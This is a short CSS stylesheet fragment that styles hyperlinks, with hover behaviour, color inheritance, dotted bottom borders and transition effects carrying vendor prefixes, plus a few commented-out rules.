  /* a:visited { */
  /*     color : rgb(50, 80, 200); */
  /* } */

	a:hover {
			border-bottom-color: transparent;
	}
  
  a.nocolor {
      color: #535353;
  }
  
  
  a.inheritcolor {
		  -moz-transition: color 0.2s ease, border-bottom 0.2s ease;
		  -webkit-transition: color 0.2s ease, border-bottom 0.2s ease;
		  -ms-transition: color 0.2s ease, border-bottom 0.2s ease;
		  transition: color 0.2s ease, border-bottom 0.2s ease;
		  text-decoration: none;
		  /* border-bottom: dotted 1px; */
		  color: inherit;
	}

  a.inheritactive {
		  -moz-transition: color 0.2s ease, border-bottom 0.2s ease;
		  -webkit-transition: color 0.2s ease, border-bottom 0.2s ease;
		  -ms-transition: color 0.2s ease, border-bottom 0.2s ease;
		  transition: color 0.2s ease, border-bottom 0.2s ease;
		  text-decoration: none;
		  border-bottom: dotted 1px;
		  color: inherit;
			background-color: #ffffff;
			box-shadow: none;
  }
  
	a.inheritcolor:hover {
			border-bottom-color: transparent;
	}


/*strong, b {font-weight:bold;} */
</file>
